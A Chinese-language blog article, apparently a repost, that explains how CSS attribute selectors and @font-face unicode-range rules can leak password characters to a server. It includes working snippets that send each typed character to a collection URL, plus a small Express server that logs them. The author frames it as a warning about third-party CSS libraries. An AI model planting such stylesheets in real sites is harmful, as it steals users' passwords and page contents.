關於CSS記錄用戶密碼的方法
- 不言原創
- 2018-06-20 11:19:561965瀏覽
這篇文章主要介紹了CSS 記錄使用者密碼的方法的相關資料,小編覺得挺不錯的,現在分享給大家,也給大家做個參考。一起跟著小編過來看看吧
簡單的CSS程式碼,甚至不符合圖靈完備的語言,但是也能成為一些攻擊者的工具,下面簡單介紹一下如何使用CSS去記錄用戶的密碼。但是這些CSS腳本會出現在第三方CSS函式庫中,所以使用第三方CSS函式庫也需要謹慎,確保程式碼安全。直接上程式碼解析:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}
以上是部分程式碼,我們來解析CSS程式碼
##input[type="password "]是css選擇器,作用是選擇密碼輸入框,[value$="0"]表示符合輸入的值是以0結尾的。所以:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
上面程式碼的意思就是如果你在密碼框中輸入0,就去請求http://localhost:3000/0接口,但是瀏覽器預設是不會將使用者輸入的值儲存在value屬性中,但是有的框架會同步這些值,例如React。 所以只要使用如下圖的腳本就能去儲存使用者的輸入資料資訊。

const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));
使用express建立伺服器,監聽3000端口,只要請求http://localhost:3000/:key,就能輸出key的值,就能在伺服器上記錄輸入的值。所以只要在每輸入一個值都匹配,然後透過 background-image 去請求一個已經準備好的接口,就能記錄用戶的輸入。類似的方法記錄使用者的內容的CSS程式碼@font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}
你所使用的的css的簡單的字體庫,只要在你的頁面中包含a,就會去請求http://localhost:3000/a,這樣就能知道你的頁面中包含有a字元。 以上就是本文的全部內容,希望對大家的學習有所幫助,更多相關內容請關注PHP中文網! 相關建議:
css中強制換行word-break、word-wrap、white-space的區別
#
以上是關於CSS記錄用戶密碼的方法的詳細內容。更多資訊請關注PHP中文網其他相關文章!
陳述:
本文內容由網友自願投稿,版權歸原作者所有。本站不承擔相應的法律責任。如發現涉嫌抄襲或侵權的內容,請聯絡admin@php.cn

